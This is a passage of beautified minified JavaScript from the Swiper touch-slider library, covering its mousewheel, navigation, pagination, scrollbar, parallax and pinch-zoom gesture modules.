                o <= a.maxTranslate() && (o = a.maxTranslate()),
                (!!a.params.loop || !(o === a.minTranslate() || o === a.maxTranslate())) && a.params.nested && t.stopPropagation(),
                a.params.freeMode) {
                    var d = {
                        time: E(),
                        delta: Math.abs(r),
                        direction: Math.sign(r)
                    }
                      , p = a.mousewheel.lastEventBeforeSnap
                      , u = p && d.time < p.time + 500 && d.delta <= p.delta && d.direction === p.direction;
                    if (!u) {
                        a.mousewheel.lastEventBeforeSnap = void 0,
                        a.params.loop && a.loopFix();
                        var c = a.getTranslate() + r * i.sensitivity
                          , h = a.isBeginning
                          , v = a.isEnd;
                        if (c >= a.minTranslate() && (c = a.minTranslate()),
                        c <= a.maxTranslate() && (c = a.maxTranslate()),
                        a.setTransition(0),
                        a.setTranslate(c),
                        a.updateProgress(),
                        a.updateActiveIndex(),
                        a.updateSlidesClasses(),
                        (!h && a.isBeginning || !v && a.isEnd) && a.updateSlidesClasses(),
                        a.params.freeModeSticky) {
                            clearTimeout(a.mousewheel.timeout),
                            a.mousewheel.timeout = void 0;
                            var m = a.mousewheel.recentWheelEvents;
                            m.length >= 15 && m.shift();
                            var g = m.length ? m[m.length - 1] : void 0
                              , b = m[0];
                            if (m.push(d),
                            g && (d.delta > g.delta || d.direction !== g.direction))
                                m.splice(0);
                            else if (m.length >= 15 && d.time - b.time < 500 && b.delta - d.delta >= 1 && d.delta <= 6) {
                                var y = r > 0 ? .8 : .2;
                                a.mousewheel.lastEventBeforeSnap = d,
                                m.splice(0),
                                a.mousewheel.timeout = w((function() {
                                    a.slideToClosest(a.params.speed, !0, void 0, y)
                                }
                                ), 0)
                            }
                            a.mousewheel.timeout || (a.mousewheel.timeout = w((function() {
                                a.mousewheel.lastEventBeforeSnap = d,
                                m.splice(0),
                                a.slideToClosest(a.params.speed, !0, void 0, .5)
                            }
                            ), 500))
                        }
                        if (u || a.emit("scroll", t),
                        a.params.autoplay && a.params.autoplayDisableOnInteraction && a.autoplay.stop(),
                        c === a.minTranslate() || c === a.maxTranslate())
                            return !0
                    }
                } else {
                    var x = {
                        time: E(),
                        delta: Math.abs(r),
                        direction: Math.sign(r),
                        raw: e
                    }
                      , T = a.mousewheel.recentWheelEvents;
                    T.length >= 2 && T.shift();
                    var C = T.length ? T[T.length - 1] : void 0;
                    if (T.push(x),
                    C ? (x.direction !== C.direction || x.delta > C.delta || x.time > C.time + 150) && a.mousewheel.animateSlider(x) : a.mousewheel.animateSlider(x),
                    a.mousewheel.releaseScroll(x))
                        return !0
                }
                return t.preventDefault ? t.preventDefault() : t.returnValue = !1,
                !1
            }
        },
        animateSlider: function(e) {
            var t = this
              , a = l();
            return !(this.params.mousewheel.thresholdDelta && e.delta < this.params.mousewheel.thresholdDelta || this.params.mousewheel.thresholdTime && E() - t.mousewheel.lastScrollTime < this.params.mousewheel.thresholdTime || !(e.delta >= 6 && E() - t.mousewheel.lastScrollTime < 60) && (e.direction < 0 ? t.isEnd && !t.params.loop || t.animating || (t.slideNext(),
            t.emit("scroll", e.raw)) : t.isBeginning && !t.params.loop || t.animating || (t.slidePrev(),
            t.emit("scroll", e.raw)),
            t.mousewheel.lastScrollTime = (new a.Date).getTime(),
            1))
        },
        releaseScroll: function(e) {
            var t = this
              , a = t.params.mousewheel;
            if (e.direction < 0) {
                if (t.isEnd && !t.params.loop && a.releaseOnEdges)
                    return !0
            } else if (t.isBeginning && !t.params.loop && a.releaseOnEdges)
                return !0;
            return !1
        },
        enable: function() {
            var e = this
              , t = K.event();
            if (e.params.cssMode)
                return e.wrapperEl.removeEventListener(t, e.mousewheel.handle),
                !0;
            if (!t)
                return !1;
            if (e.mousewheel.enabled)
                return !1;
            var a = e.$el;
            return "container" !== e.params.mousewheel.eventsTarget && (a = f(e.params.mousewheel.eventsTarget)),
            a.on("mouseenter", e.mousewheel.handleMouseEnter),
            a.on("mouseleave", e.mousewheel.handleMouseLeave),
            a.on(t, e.mousewheel.handle),
            e.mousewheel.enabled = !0,
            !0
        },
        disable: function() {
            var e = this
              , t = K.event();
            if (e.params.cssMode)
                return e.wrapperEl.addEventListener(t, e.mousewheel.handle),
                !0;
            if (!t)
                return !1;
            if (!e.mousewheel.enabled)
                return !1;
            var a = e.$el;
            return "container" !== e.params.mousewheel.eventsTarget && (a = f(e.params.mousewheel.eventsTarget)),
            a.off(t, e.mousewheel.handle),
            e.mousewheel.enabled = !1,
            !0
        }
    }
      , Z = {
        toggleEl: function(e, t) {
            e[t ? "addClass" : "removeClass"](this.params.navigation.disabledClass),
            e[0] && "BUTTON" === e[0].tagName && (e[0].disabled = t)
        },
        update: function() {
            var e = this
              , t = e.params.navigation
              , a = e.navigation.toggleEl;
            if (!e.params.loop) {
                var i = e.navigation
                  , s = i.$nextEl
                  , r = i.$prevEl;
                r && r.length > 0 && (e.isBeginning ? a(r, !0) : a(r, !1),
                e.params.watchOverflow && e.enabled && r[e.isLocked ? "addClass" : "removeClass"](t.lockClass)),
                s && s.length > 0 && (e.isEnd ? a(s, !0) : a(s, !1),
                e.params.watchOverflow && e.enabled && s[e.isLocked ? "addClass" : "removeClass"](t.lockClass))
            }
        },
        onPrevClick: function(e) {
            var t = this;
            e.preventDefault(),
            t.isBeginning && !t.params.loop || t.slidePrev()
        },
        onNextClick: function(e) {
            var t = this;
            e.preventDefault(),
            t.isEnd && !t.params.loop || t.slideNext()
        },
        init: function() {
            var e, t, a = this, i = a.params.navigation;
            a.params.navigation = z(a.$el, a.params.navigation, a.params.createElements, {
                nextEl: "swiper-button-next",
                prevEl: "swiper-button-prev"
            }),
            (i.nextEl || i.prevEl) && (i.nextEl && (e = f(i.nextEl),
            a.params.uniqueNavElements && "string" == typeof i.nextEl && e.length > 1 && 1 === a.$el.find(i.nextEl).length && (e = a.$el.find(i.nextEl))),
            i.prevEl && (t = f(i.prevEl),
            a.params.uniqueNavElements && "string" == typeof i.prevEl && t.length > 1 && 1 === a.$el.find(i.prevEl).length && (t = a.$el.find(i.prevEl))),
            e && e.length > 0 && e.on("click", a.navigation.onNextClick),
            t && t.length > 0 && t.on("click", a.navigation.onPrevClick),
            C(a.navigation, {
                $nextEl: e,
                nextEl: e && e[0],
                $prevEl: t,
                prevEl: t && t[0]
            }),
            a.enabled || (e && e.addClass(i.lockClass),
            t && t.addClass(i.lockClass)))
        },
        destroy: function() {
            var e = this
              , t = e.navigation
              , a = t.$nextEl
              , i = t.$prevEl;
            a && a.length && (a.off("click", e.navigation.onNextClick),
            a.removeClass(e.params.navigation.disabledClass)),
            i && i.length && (i.off("click", e.navigation.onPrevClick),
            i.removeClass(e.params.navigation.disabledClass))
        }
    }
      , J = {
        update: function() {
            var e = this
              , t = e.rtl
              , a = e.params.pagination;
            if (a.el && e.pagination.el && e.pagination.$el && 0 !== e.pagination.$el.length) {
                var i, s = e.virtual && e.params.virtual.enabled ? e.virtual.slides.length : e.slides.length, r = e.pagination.$el, n = e.params.loop ? Math.ceil((s - 2 * e.loopedSlides) / e.params.slidesPerGroup) : e.snapGrid.length;
                if (e.params.loop ? ((i = Math.ceil((e.activeIndex - e.loopedSlides) / e.params.slidesPerGroup)) > s - 1 - 2 * e.loopedSlides && (i -= s - 2 * e.loopedSlides),
                i > n - 1 && (i -= n),
                i < 0 && "bullets" !== e.params.paginationType && (i = n + i)) : i = void 0 !== e.snapIndex ? e.snapIndex : e.activeIndex || 0,
                "bullets" === a.type && e.pagination.bullets && e.pagination.bullets.length > 0) {
                    var l, o, d, p = e.pagination.bullets;
                    if (a.dynamicBullets && (e.pagination.bulletSize = p.eq(0)[e.isHorizontal() ? "outerWidth" : "outerHeight"](!0),
                    r.css(e.isHorizontal() ? "width" : "height", e.pagination.bulletSize * (a.dynamicMainBullets + 4) + "px"),
                    a.dynamicMainBullets > 1 && void 0 !== e.previousIndex && (e.pagination.dynamicBulletIndex += i - e.previousIndex,
                    e.pagination.dynamicBulletIndex > a.dynamicMainBullets - 1 ? e.pagination.dynamicBulletIndex = a.dynamicMainBullets - 1 : e.pagination.dynamicBulletIndex < 0 && (e.pagination.dynamicBulletIndex = 0)),
                    l = i - e.pagination.dynamicBulletIndex,
                    d = ((o = l + (Math.min(p.length, a.dynamicMainBullets) - 1)) + l) / 2),
                    p.removeClass(a.bulletActiveClass + " " + a.bulletActiveClass + "-next " + a.bulletActiveClass + "-next-next " + a.bulletActiveClass + "-prev " + a.bulletActiveClass + "-prev-prev " + a.bulletActiveClass + "-main"),
                    r.length > 1)
                        p.each((function(e) {
                            var t = f(e)
                              , s = t.index();
                            s === i && t.addClass(a.bulletActiveClass),
                            a.dynamicBullets && (s >= l && s <= o && t.addClass(a.bulletActiveClass + "-main"),
                            s === l && t.prev().addClass(a.bulletActiveClass + "-prev").prev().addClass(a.bulletActiveClass + "-prev-prev"),
                            s === o && t.next().addClass(a.bulletActiveClass + "-next").next().addClass(a.bulletActiveClass + "-next-next"))
                        }
                        ));
                    else {
                        var u = p.eq(i)
                          , c = u.index();
                        if (u.addClass(a.bulletActiveClass),
                        a.dynamicBullets) {
                            for (var h = p.eq(l), v = p.eq(o), m = l; m <= o; m += 1)
                                p.eq(m).addClass(a.bulletActiveClass + "-main");
                            if (e.params.loop)
                                if (c >= p.length - a.dynamicMainBullets) {
                                    for (var g = a.dynamicMainBullets; g >= 0; g -= 1)
                                        p.eq(p.length - g).addClass(a.bulletActiveClass + "-main");
                                    p.eq(p.length - a.dynamicMainBullets - 1).addClass(a.bulletActiveClass + "-prev")
                                } else
                                    h.prev().addClass(a.bulletActiveClass + "-prev").prev().addClass(a.bulletActiveClass + "-prev-prev"),
                                    v.next().addClass(a.bulletActiveClass + "-next").next().addClass(a.bulletActiveClass + "-next-next");
                            else
                                h.prev().addClass(a.bulletActiveClass + "-prev").prev().addClass(a.bulletActiveClass + "-prev-prev"),
                                v.next().addClass(a.bulletActiveClass + "-next").next().addClass(a.bulletActiveClass + "-next-next")
                        }
                    }
                    if (a.dynamicBullets) {
                        var b = Math.min(p.length, a.dynamicMainBullets + 4)
                          , y = (e.pagination.bulletSize * b - e.pagination.bulletSize) / 2 - d * e.pagination.bulletSize
                          , w = t ? "right" : "left";
                        p.css(e.isHorizontal() ? w : "top", y + "px")
                    }
                }
                if ("fraction" === a.type && (r.find(M(a.currentClass)).text(a.formatFractionCurrent(i + 1)),
                r.find(M(a.totalClass)).text(a.formatFractionTotal(n))),
                "progressbar" === a.type) {
                    var E;
                    E = a.progressbarOpposite ? e.isHorizontal() ? "vertical" : "horizontal" : e.isHorizontal() ? "horizontal" : "vertical";
                    var x = (i + 1) / n
                      , T = 1
                      , C = 1;
                    "horizontal" === E ? T = x : C = x,
                    r.find(M(a.progressbarFillClass)).transform("translate3d(0,0,0) scaleX(" + T + ") scaleY(" + C + ")").transition(e.params.speed)
                }
                "custom" === a.type && a.renderCustom ? (r.html(a.renderCustom(e, i + 1, n)),
                e.emit("paginationRender", r[0])) : e.emit("paginationUpdate", r[0]),
                e.params.watchOverflow && e.enabled && r[e.isLocked ? "addClass" : "removeClass"](a.lockClass)
            }
        },
        render: function() {
            var e = this
              , t = e.params.pagination;
            if (t.el && e.pagination.el && e.pagination.$el && 0 !== e.pagination.$el.length) {
                var a = e.virtual && e.params.virtual.enabled ? e.virtual.slides.length : e.slides.length
                  , i = e.pagination.$el
                  , s = "";
                if ("bullets" === t.type) {
                    var r = e.params.loop ? Math.ceil((a - 2 * e.loopedSlides) / e.params.slidesPerGroup) : e.snapGrid.length;
                    e.params.freeMode && !e.params.loop && r > a && (r = a);
                    for (var n = 0; n < r; n += 1)
                        t.renderBullet ? s += t.renderBullet.call(e, n, t.bulletClass) : s += "<" + t.bulletElement + ' class="' + t.bulletClass + '"></' + t.bulletElement + ">";
                    i.html(s),
                    e.pagination.bullets = i.find(M(t.bulletClass))
                }
                "fraction" === t.type && (s = t.renderFraction ? t.renderFraction.call(e, t.currentClass, t.totalClass) : '<span class="' + t.currentClass + '"></span> / <span class="' + t.totalClass + '"></span>',
                i.html(s)),
                "progressbar" === t.type && (s = t.renderProgressbar ? t.renderProgressbar.call(e, t.progressbarFillClass) : '<span class="' + t.progressbarFillClass + '"></span>',
                i.html(s)),
                "custom" !== t.type && e.emit("paginationRender", e.pagination.$el[0])
            }
        },
        init: function() {
            var e = this;
            e.params.pagination = z(e.$el, e.params.pagination, e.params.createElements, {
                el: "swiper-pagination"
            });
            var t = e.params.pagination;
            if (t.el) {
                var a = f(t.el);
                0 !== a.length && (e.params.uniqueNavElements && "string" == typeof t.el && a.length > 1 && (a = e.$el.find(t.el)),
                "bullets" === t.type && t.clickable && a.addClass(t.clickableClass),
                a.addClass(t.modifierClass + t.type),
                "bullets" === t.type && t.dynamicBullets && (a.addClass("" + t.modifierClass + t.type + "-dynamic"),
                e.pagination.dynamicBulletIndex = 0,
                t.dynamicMainBullets < 1 && (t.dynamicMainBullets = 1)),
                "progressbar" === t.type && t.progressbarOpposite && a.addClass(t.progressbarOppositeClass),
                t.clickable && a.on("click", M(t.bulletClass), (function(t) {
                    t.preventDefault();
                    var a = f(this).index() * e.params.slidesPerGroup;
                    e.params.loop && (a += e.loopedSlides),
                    e.slideTo(a)
                }
                )),
                C(e.pagination, {
                    $el: a,
                    el: a[0]
                }),
                e.enabled || a.addClass(t.lockClass))
            }
        },
        destroy: function() {
            var e = this
              , t = e.params.pagination;
            if (t.el && e.pagination.el && e.pagination.$el && 0 !== e.pagination.$el.length) {
                var a = e.pagination.$el;
                a.removeClass(t.hiddenClass),
                a.removeClass(t.modifierClass + t.type),
                e.pagination.bullets && e.pagination.bullets.removeClass(t.bulletActiveClass),
                t.clickable && a.off("click", M(t.bulletClass))
            }
        }
    }
      , Q = {
        setTranslate: function() {
            var e = this;
            if (e.params.scrollbar.el && e.scrollbar.el) {
                var t = e.scrollbar
                  , a = e.rtlTranslate
                  , i = e.progress
                  , s = t.dragSize
                  , r = t.trackSize
                  , n = t.$dragEl
                  , l = t.$el
                  , o = e.params.scrollbar
                  , d = s
                  , p = (r - s) * i;
                a ? (p = -p) > 0 ? (d = s - p,
                p = 0) : -p + s > r && (d = r + p) : p < 0 ? (d = s + p,
                p = 0) : p + s > r && (d = r - p),
                e.isHorizontal() ? (n.transform("translate3d(" + p + "px, 0, 0)"),
                n[0].style.width = d + "px") : (n.transform("translate3d(0px, " + p + "px, 0)"),
                n[0].style.height = d + "px"),
                o.hide && (clearTimeout(e.scrollbar.timeout),
                l[0].style.opacity = 1,
                e.scrollbar.timeout = setTimeout((function() {
                    l[0].style.opacity = 0,
                    l.transition(400)
                }
                ), 1e3))
            }
        },
        setTransition: function(e) {
            var t = this;
            t.params.scrollbar.el && t.scrollbar.el && t.scrollbar.$dragEl.transition(e)
        },
        updateSize: function() {
            var e = this;
            if (e.params.scrollbar.el && e.scrollbar.el) {
                var t = e.scrollbar
                  , a = t.$dragEl
                  , i = t.$el;
                a[0].style.width = "",
                a[0].style.height = "";
                var s, r = e.isHorizontal() ? i[0].offsetWidth : i[0].offsetHeight, n = e.size / e.virtualSize, l = n * (r / e.size);
                s = "auto" === e.params.scrollbar.dragSize ? r * n : parseInt(e.params.scrollbar.dragSize, 10),
                e.isHorizontal() ? a[0].style.width = s + "px" : a[0].style.height = s + "px",
                i[0].style.display = n >= 1 ? "none" : "",
                e.params.scrollbar.hide && (i[0].style.opacity = 0),
                C(t, {
                    trackSize: r,
                    divider: n,
                    moveDivider: l,
                    dragSize: s
                }),
                e.params.watchOverflow && e.enabled && t.$el[e.isLocked ? "addClass" : "removeClass"](e.params.scrollbar.lockClass)
            }
        },
        getPointerPosition: function(e) {
            return this.isHorizontal() ? "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].clientX : e.clientX : "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].clientY : e.clientY
        },
        setDragPosition: function(e) {
            var t, a = this, i = a.scrollbar, s = a.rtlTranslate, r = i.$el, n = i.dragSize, l = i.trackSize, o = i.dragStartPos;
            t = (i.getPointerPosition(e) - r.offset()[a.isHorizontal() ? "left" : "top"] - (null !== o ? o : n / 2)) / (l - n),
            t = Math.max(Math.min(t, 1), 0),
            s && (t = 1 - t);
            var d = a.minTranslate() + (a.maxTranslate() - a.minTranslate()) * t;
            a.updateProgress(d),
            a.setTranslate(d),
            a.updateActiveIndex(),
            a.updateSlidesClasses()
        },
        onDragStart: function(e) {
            var t = this
              , a = t.params.scrollbar
              , i = t.scrollbar
              , s = t.$wrapperEl
              , r = i.$el
              , n = i.$dragEl;
            t.scrollbar.isTouched = !0,
            t.scrollbar.dragStartPos = e.target === n[0] || e.target === n ? i.getPointerPosition(e) - e.target.getBoundingClientRect()[t.isHorizontal() ? "left" : "top"] : null,
            e.preventDefault(),
            e.stopPropagation(),
            s.transition(100),
            n.transition(100),
            i.setDragPosition(e),
            clearTimeout(t.scrollbar.dragTimeout),
            r.transition(0),
            a.hide && r.css("opacity", 1),
            t.params.cssMode && t.$wrapperEl.css("scroll-snap-type", "none"),
            t.emit("scrollbarDragStart", e)
        },
        onDragMove: function(e) {
            var t = this
              , a = t.scrollbar
              , i = t.$wrapperEl
              , s = a.$el
              , r = a.$dragEl;
            t.scrollbar.isTouched && (e.preventDefault ? e.preventDefault() : e.returnValue = !1,
            a.setDragPosition(e),
            i.transition(0),
            s.transition(0),
            r.transition(0),
            t.emit("scrollbarDragMove", e))
        },
        onDragEnd: function(e) {
            var t = this
              , a = t.params.scrollbar
              , i = t.scrollbar
              , s = t.$wrapperEl
              , r = i.$el;
            t.scrollbar.isTouched && (t.scrollbar.isTouched = !1,
            t.params.cssMode && (t.$wrapperEl.css("scroll-snap-type", ""),
            s.transition("")),
            a.hide && (clearTimeout(t.scrollbar.dragTimeout),
            t.scrollbar.dragTimeout = w((function() {
                r.css("opacity", 0),
                r.transition(400)
            }
            ), 1e3)),
            t.emit("scrollbarDragEnd", e),
            a.snapOnRelease && t.slideToClosest())
        },
        enableDraggable: function() {
            var e = this;
            if (e.params.scrollbar.el) {
                var t = r()
                  , a = e.scrollbar
                  , i = e.touchEventsTouch
                  , s = e.touchEventsDesktop
                  , n = e.params
                  , l = e.support
                  , o = a.$el[0]
                  , d = !(!l.passiveListener || !n.passiveListeners) && {
                    passive: !1,
                    capture: !1
                }
                  , p = !(!l.passiveListener || !n.passiveListeners) && {
                    passive: !0,
                    capture: !1
                };
                o && (l.touch ? (o.addEventListener(i.start, e.scrollbar.onDragStart, d),
                o.addEventListener(i.move, e.scrollbar.onDragMove, d),
                o.addEventListener(i.end, e.scrollbar.onDragEnd, p)) : (o.addEventListener(s.start, e.scrollbar.onDragStart, d),
                t.addEventListener(s.move, e.scrollbar.onDragMove, d),
                t.addEventListener(s.end, e.scrollbar.onDragEnd, p)))
            }
        },
        disableDraggable: function() {
            var e = this;
            if (e.params.scrollbar.el) {
                var t = r()
                  , a = e.scrollbar
                  , i = e.touchEventsTouch
                  , s = e.touchEventsDesktop
                  , n = e.params
                  , l = e.support
                  , o = a.$el[0]
                  , d = !(!l.passiveListener || !n.passiveListeners) && {
                    passive: !1,
                    capture: !1
                }
                  , p = !(!l.passiveListener || !n.passiveListeners) && {
                    passive: !0,
                    capture: !1
                };
                o && (l.touch ? (o.removeEventListener(i.start, e.scrollbar.onDragStart, d),
                o.removeEventListener(i.move, e.scrollbar.onDragMove, d),
                o.removeEventListener(i.end, e.scrollbar.onDragEnd, p)) : (o.removeEventListener(s.start, e.scrollbar.onDragStart, d),
                t.removeEventListener(s.move, e.scrollbar.onDragMove, d),
                t.removeEventListener(s.end, e.scrollbar.onDragEnd, p)))
            }
        },
        init: function() {
            var e = this
              , t = e.scrollbar
              , a = e.$el;
            e.params.scrollbar = z(a, e.params.scrollbar, e.params.createElements, {
                el: "swiper-scrollbar"
            });
            var i = e.params.scrollbar;
            if (i.el) {
                var s = f(i.el);
                e.params.uniqueNavElements && "string" == typeof i.el && s.length > 1 && 1 === a.find(i.el).length && (s = a.find(i.el));
                var r = s.find("." + e.params.scrollbar.dragClass);
                0 === r.length && (r = f('<div class="' + e.params.scrollbar.dragClass + '"></div>'),
                s.append(r)),
                C(t, {
                    $el: s,
                    el: s[0],
                    $dragEl: r,
                    dragEl: r[0]
                }),
                i.draggable && t.enableDraggable(),
                s && s[e.enabled ? "removeClass" : "addClass"](e.params.scrollbar.lockClass)
            }
        },
        destroy: function() {
            this.scrollbar.disableDraggable()
        }
    }
      , ee = {
        setTransform: function(e, t) {
            var a = this.rtl
              , i = f(e)
              , s = a ? -1 : 1
              , r = i.attr("data-swiper-parallax") || "0"
              , n = i.attr("data-swiper-parallax-x")
              , l = i.attr("data-swiper-parallax-y")
              , o = i.attr("data-swiper-parallax-scale")
              , d = i.attr("data-swiper-parallax-opacity");
            if (n || l ? (n = n || "0",
            l = l || "0") : this.isHorizontal() ? (n = r,
            l = "0") : (l = r,
            n = "0"),
            n = n.indexOf("%") >= 0 ? parseInt(n, 10) * t * s + "%" : n * t * s + "px",
            l = l.indexOf("%") >= 0 ? parseInt(l, 10) * t + "%" : l * t + "px",
            null != d) {
                var p = d - (d - 1) * (1 - Math.abs(t));
                i[0].style.opacity = p
            }
            if (null == o)
                i.transform("translate3d(" + n + ", " + l + ", 0px)");
            else {
                var u = o - (o - 1) * (1 - Math.abs(t));
                i.transform("translate3d(" + n + ", " + l + ", 0px) scale(" + u + ")")
            }
        },
        setTranslate: function() {
            var e = this
              , t = e.$el
              , a = e.slides
              , i = e.progress
              , s = e.snapGrid;
            t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t) {
                e.parallax.setTransform(t, i)
            }
            )),
            a.each((function(t, a) {
                var r = t.progress;
                e.params.slidesPerGroup > 1 && "auto" !== e.params.slidesPerView && (r += Math.ceil(a / 2) - i * (s.length - 1)),
                r = Math.min(Math.max(r, -1), 1),
                f(t).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t) {
                    e.parallax.setTransform(t, r)
                }
                ))
            }
            ))
        },
        setTransition: function(e) {
            void 0 === e && (e = this.params.speed),
            this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t) {
                var a = f(t)
                  , i = parseInt(a.attr("data-swiper-parallax-duration"), 10) || e;
                0 === e && (i = 0),
                a.transition(i)
            }
            ))
        }
    }
      , te = {
        getDistanceBetweenTouches: function(e) {
            if (e.targetTouches.length < 2)
                return 1;
            var t = e.targetTouches[0].pageX
              , a = e.targetTouches[0].pageY
              , i = e.targetTouches[1].pageX
              , s = e.targetTouches[1].pageY;
            return Math.sqrt(Math.pow(i - t, 2) + Math.pow(s - a, 2))
        },
        onGestureStart: function(e) {
            var t = this
              , a = t.support
              , i = t.params.zoom
              , s = t.zoom
              , r = s.gesture;
            if (s.fakeGestureTouched = !1,
            s.fakeGestureMoved = !1,
            !a.gestures) {
                if ("touchstart" !== e.type || "touchstart" === e.type && e.targetTouches.length < 2)
                    return;
                s.fakeGestureTouched = !0,
                r.scaleStart = te.getDistanceBetweenTouches(e)
            }
            r.$slideEl && r.$slideEl.length || (r.$slideEl = f(e.target).closest("." + t.params.slideClass),
            0 === r.$slideEl.length && (r.$slideEl = t.slides.eq(t.activeIndex)),
            r.$imageEl = r.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),
            r.$imageWrapEl = r.$imageEl.parent("." + i.containerClass),
            r.maxRatio = r.$imageWrapEl.attr("data-swiper-zoom") || i.maxRatio,
            0 !== r.$imageWrapEl.length) ? (r.$imageEl && r.$imageEl.transition(0),
            t.zoom.isScaling = !0) : r.$imageEl = void 0
        },
        onGestureChange: function(e) {
            var t = this
              , a = t.support
              , i = t.params.zoom
              , s = t.zoom
              , r = s.gesture;
            if (!a.gestures) {
                if ("touchmove" !== e.type || "touchmove" === e.type && e.targetTouches.length < 2)
                    return;
                s.fakeGestureMoved = !0,
                r.scaleMove = te.getDistanceBetweenTouches(e)
            }
            r.$imageEl && 0 !== r.$imageEl.length ? (a.gestures ? s.scale = e.scale * s.currentScale : s.scale = r.scaleMove / r.scaleStart * s.currentScale,
            s.scale > r.maxRatio && (s.scale = r.maxRatio - 1 + Math.pow(s.scale - r.maxRatio + 1, .5)),
            s.scale < i.minRatio && (s.scale = i.minRatio + 1 - Math.pow(i.minRatio - s.scale + 1, .5)),
            r.$imageEl.transform("translate3d(0,0,0) scale(" + s.scale + ")")) : "gesturechange" === e.type && s.onGestureStart(e)
        },
        onGestureEnd: function(e) {
            var t = this
              , a = t.device
              , i = t.support
              , s = t.params.zoom
              , r = t.zoom
              , n = r.gesture;
            if (!i.gestures) {
                if (!r.fakeGestureTouched || !r.fakeGestureMoved)
                    return;
                if ("touchend" !== e.type || "touchend" === e.type && e.changedTouches.length < 2 && !a.android)
                    return;
                r.fakeGestureTouched = !1,
                r.fakeGestureMoved = !1
            }
            n.$imageEl && 0 !== n.$imageEl.length && (r.scale = Math.max(Math.min(r.scale, n.maxRatio), s.minRatio),
            n.$imageEl.transition(t.params.speed).transform("translate3d(0,0,0) scale(" + r.scale + ")"),
            r.currentScale = r.scale,
            r.isScaling = !1,
            1 === r.scale && (n.$slideEl = void 0))
        },
        onTouchStart: function(e) {
            var t = this.device
              , a = this.zoom
              , i = a.gesture
              , s = a.image;
            i.$imageEl && 0 !== i.$imageEl.length && (s.isTouched || (t.android && e.cancelable && e.preventDefault(),
            s.isTouched = !0,
            s.touchesStart.x = "touchstart" === e.type ? e.targetTouches[0].pageX : e.pageX,
            s.touchesStart.y = "touchstart" === e.type ? e.targetTouches[0].pageY : e.pageY))
        },
        onTouchMove: function(e) {
            var t = this
              , a = t.zoom
              , i = a.gesture
              , s = a.image
              , r = a.velocity;
            if (i.$imageEl && 0 !== i.$imageEl.length && (t.allowClick = !1,
            s.isTouched && i.$slideEl)) {
                s.isMoved || (s.width = i.$imageEl[0].offsetWidth,
                s.height = i.$imageEl[0].offsetHeight,
                s.startX = x(i.$imageWrapEl[0], "x") || 0,
                s.startY = x(i.$imageWrapEl[0], "y") || 0,
                i.slideWidth = i.$slideEl[0].offsetWidth,
                i.slideHeight = i.$slideEl[0].offsetHeight,
                i.$imageWrapEl.transition(0),
                t.rtl && (s.startX = -s.startX,
                s.startY = -s.startY));
                var n = s.width * a.scale
                  , l = s.height * a.scale;
                if (!(n < i.slideWidth && l < i.slideHeight)) {
                    if (s.minX = Math.min(i.slideWidth / 2 - n / 2, 0),
                    s.maxX = -s.minX,
                    s.minY = Math.min(i.slideHeight / 2 - l / 2, 0),
                    s.maxY = -s.minY,
                    s.touchesCurrent.x = "touchmove" === e.type ? e.targetTouches[0].pageX : e.pageX,
                    s.touchesCurrent.y = "touchmove" === e.type ? e.targetTouches[0].pageY : e.pageY,
                    !s.isMoved && !a.isScaling) {
                        if (t.isHorizontal() && (Math.floor(s.minX) === Math.floor(s.startX) && s.touchesCurrent.x < s.touchesStart.x || Math.floor(s.maxX) === Math.floor(s.startX) && s.touchesCurrent.x > s.touchesStart.x))
                            return void (s.isTouched = !1);
                        if (!t.isHorizontal() && (Math.floor(s.minY) === Math.floor(s.startY) && s.touchesCurrent.y < s.touchesStart.y || Math.floor(s.maxY) === Math.floor(s.startY) && s.touchesCurrent.y > s.touchesStart.y))
                            return void (s.isTouched = !1)
                    }
                    e.cancelable && e.preventDefault(),
                    e.stopPropagation(),
                    s.isMoved = !0,
                    s.currentX = s.touchesCurrent.x - s.touchesStart.x + s.startX,
                    s.currentY = s.touchesCurrent.y - s.touchesStart.y + s.startY,
                    s.currentX < s.minX && (s.currentX = s.minX + 1 - Math.pow(s.minX - s.currentX + 1, .8)),
                    s.currentX > s.maxX && (s.currentX = s.maxX - 1 + Math.pow(s.currentX - s.maxX + 1, .8)),
                    s.currentY < s.minY && (s.currentY = s.minY + 1 - Math.pow(s.minY - s.currentY + 1, .8)),
                    s.currentY > s.maxY && (s.currentY = s.maxY - 1 + Math.pow(s.currentY - s.maxY + 1, .8)),
                    r.prevPositionX || (r.prevPositionX = s.touchesCurrent.x),
                    r.prevPositionY || (r.prevPositionY = s.touchesCurrent.y),
                    r.prevTime || (r.prevTime = Date.now()),
                    r.x = (s.touchesCurrent.x - r.prevPositionX) / (Date.now() - r.prevTime) / 2,
                    r.y = (s.touchesCurrent.y - r.prevPositionY) / (Date.now() - r.prevTime) / 2,
                    Math.abs(s.touchesCurrent.x - r.prevPositionX) < 2 && (r.x = 0),
                    Math.abs(s.touchesCurrent.y - r.prevPositionY) < 2 && (r.y = 0),
                    r.prevPositionX = s.touchesCurrent.x,
                    r.prevPositionY = s.touchesCurrent.y,
                    r.prevTime = Date.now(),
                    i.$imageWrapEl.transform("translate3d(" + s.currentX + "px, " + s.currentY + "px,0)")
                }
            }
        },
        onTouchEnd: function() {
            var e = this.zoom
              , t = e.gesture
              , a = e.image
              , i = e.velocity;
            if (t.$imageEl && 0 !== t.$imageEl.length) {
                if (!a.isTouched || !a.isMoved)
                    return a.isTouched = !1,
                    void (a.isMoved = !1);
                a.isTouched = !1,
                a.isMoved = !1;
                var s = 300
                  , r = 300
                  , n = i.x * s
                  , l = a.currentX + n
                  , o = i.y * r
                  , d = a.currentY + o;
                0 !== i.x && (s = Math.abs((l - a.currentX) / i.x)),
                0 !== i.y && (r = Math.abs((d - a.currentY) / i.y));
                var p = Math.max(s, r);
                a.currentX = l,
                a.currentY = d;
                var u = a.width * e.scale
                  , c = a.height * e.scale;
                a.minX = Math.min(t.slideWidth / 2 - u / 2, 0),
                a.maxX = -a.minX,
                a.minY = Math.min(t.slideHeight / 2 - c / 2, 0),
